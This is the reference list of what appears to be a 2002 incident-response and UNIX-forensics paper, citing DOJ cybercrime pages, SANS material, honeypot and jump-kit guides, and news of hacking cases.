

\* Package does not compile statically

# List of References

Computer Crime and Intellectual Property Section (CCIPS). Department of Justice. 30

July 2002 < http://www.cybercrime.gov/privacy.html >.

Green, John. Advanced UNIX Forensics. The SANS Institute, 2002.

Holcroft, Stephen. Design Of A Default Redhat Server 6.2 Honeypot. Apr. 2002. The

Distributed Honeypot Project. 31 July 2002 <http:

//www.lucidic.net/whitepapers/sholcroft-4-2002.html>.

- Lee, Rob. Incident and Wiretap Of A Real Case. Karrde Inc.. 15 Aug. 2002 <http: //www.incident-response.org/incident.doc>.
- Lenkey, Gideon. Building A Jump Kit. 7 Jan. 2002. 3 July 2002 <http://www.infotechnj.com/papers/JumpKit\_HOWTO.txt>.
- Linton, Trevor F. Bugtraq Hyperarchive. 3 Sept. 1997. Bugtraq List. 09 Aug. 2002 <http: //bugtraq.inet-one.com/dir.1997-09/msg00025.html>.
- Martins Plead Guilty and Are Sentenced In Cell Phone Case. Department of Justice. 31

July 2002 <http://www.cybercrime.gov/177crm.htm>.

Nicholson, John. Politeness In Computing. USENIX. 13 Aug. 2002 <http:

//www.usenix.org/publications/login/2000-2/features/politeness.html>.

- Prosise, Chris, and Kevin Mandia. Incident Response: Investigating Computer Crime. Notsure: Osborne McGraw-Hill, 2001.
- Salgado, Richard. "Legal Issues in Monitoring Network Use." SANS Institute. http: //sans.digisle.tv/audiocast 080702/event live.htm. 7 Aug. 2002.

Stearns, William. Apptrace. 10 Aug. 2002 <http:

//www.stearns.org/doc/apptrace.v0.1.html>.

Suggested Login Banner. SERT. 13 Aug. 2002 <http:

//www.codetalker.com/advisories/auscert/aa-93\_03.html>.

Teens plead innocent in hacking case. USAToday. 13 Aug. 2002 <http:

//www.usatoday.com/life/cyber/tech/ctg016.htm>.

Trojan List Sorted On Target Environment. Simovits Consulting, Wenner-Gren Center

Sveavägen. 08 Aug. 2002 <http:

//www.simovits.com/trojans/trojans\_workson.html>.